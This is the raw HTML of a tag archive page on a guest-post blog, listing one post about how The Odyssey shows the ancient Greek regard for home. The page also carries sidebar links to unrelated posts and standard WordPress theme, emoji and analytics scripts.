				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home?&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home?</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/unveiling-the-ancient-greek-appreciation-for-home-in-the-odyssey/" class="image-link media-ratio ratio-16-9" title="Unveiling the Ancient Greek Appreciation for Home in &#8220;The Odyssey&#8221;"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T132818.710-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T132818.710-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T132818.710-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T132818.710-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T132818.710.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://weebtoonxyz.com/category/news/" class="category term-color-29" rel="category">News</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/unveiling-the-ancient-greek-appreciation-for-home-in-the-odyssey/">Unveiling the Ancient Greek Appreciation for Home in &#8220;The Odyssey&#8221;</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoonxyz.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-20T07:28:36+00:00">January 20, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home?Home—the very word carries&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ratio-16-9" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ratio-16-9" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://weebtoonxyz.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbbaa9afb2b8b7be84abaeb9b7b2a8b3bea99bacbebeb9afb4b4b5a3a2a1f5b8b4b6">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/tag\/which-excerpt-from-the-odyssey-best-shows-that-the-ancient-greeks-greatly-valued-the-idea-of-home\/","name":"Posts Tagged &quot;which excerpt from the odyssey best shows that the ancient greeks greatly valued the idea of home?&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoonxyz.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoonxyz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoonxyz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:07:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ZMfdlyyhEeo11hsxmP5IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769346459637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>